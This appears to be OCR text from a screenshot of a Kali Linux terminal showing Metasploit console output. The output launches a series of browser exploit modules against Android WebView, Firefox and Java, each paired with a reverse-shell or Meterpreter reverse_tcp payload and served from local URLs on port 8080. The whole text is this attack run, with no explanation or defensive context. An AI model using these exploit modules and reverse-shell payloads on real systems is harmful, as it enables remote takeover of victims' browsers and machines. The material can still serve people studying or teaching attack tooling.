 Applications Places Terminal Prş 18:55 1 tr
root@kali: ~
File Edit View Search Terminal Help
[*] Starting exploit modules on host 192.168.1.35...
[*] ---
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload android/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/FdDLUqACtfYaa
[*] Local IP: http://192.168.1.35:8080/FdDLUqACtfYaa
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/IxmOIUdovBWtH
[*] Local IP: http://192.168.1.35:8080/IxmOIUdovBWtH
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/yKmZnvHCdaDgu
[*] Local IP: http://192.168.1.35:8080/yKmZnvHCdaDgu
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/FTmmhtBrNE
[*] Local IP: http://192.168.1.35:8080/FTmmhtBrNE
[*] Server started.
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/yuZHc
[*] Local IP: http://192.168.1.35:8080/yuZHc
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/uMgLhrhlZHsl
[*] Local IP: http://192.168.1.35:8080/uMgLhrhlZHsl
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/ktNxsLgjNjw
[*] Local IP: http://192.168.1.35:8080/ktNxsLgjNjw
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_reflection_types with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/cOhphdejXkl
[*] Local IP: http://192.168.1.35:8080/cOhphdejXkl
[*] Server started.
[*] Starting exploit multi/browser/java_rhino with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/rpIZxIopw
[*] Local IP: http://192.168.1.35:8080/rpIZxIopw
[*] Server started.
[*] Starting exploit multi/browser/java_verifier_field_access with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/HRorUKeAk
[*] Local IP: http://192.168.1.35:8080/HRorUKeAk
[*] Server started.